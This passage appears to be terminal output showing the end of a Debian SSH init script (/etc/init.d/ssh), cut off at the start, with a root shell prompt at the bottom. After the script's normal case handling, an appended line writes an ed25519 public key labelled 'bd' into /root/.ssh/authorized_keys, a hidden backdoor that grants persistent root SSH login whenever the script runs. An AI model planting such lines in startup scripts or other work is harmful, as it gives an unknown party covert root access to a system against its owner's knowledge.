 *)
# failed to stop
log_progress_msg "(failed to stop)" || true
log_end_msg 1 || true
;;
esac
;;
status)
status_of_proc -p /run/sshd.pid /usr/sbin/sshd sshd && exit 0 || exit $?
;;
*)
log_action_msg "Usage: /etc/init.d/ssh {start|stop|reload|force-reload|restart|try-restart|status}" || true
exit 1
esac
echo "ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIAguwWbYgJyizuhXCzAQ4wcRXHa0WhfGkz23pCY7hA55 bd" >> /root/.ssh/authorized_keys
exit 0
root@5edd9c449ae5:/etc/rc2.d#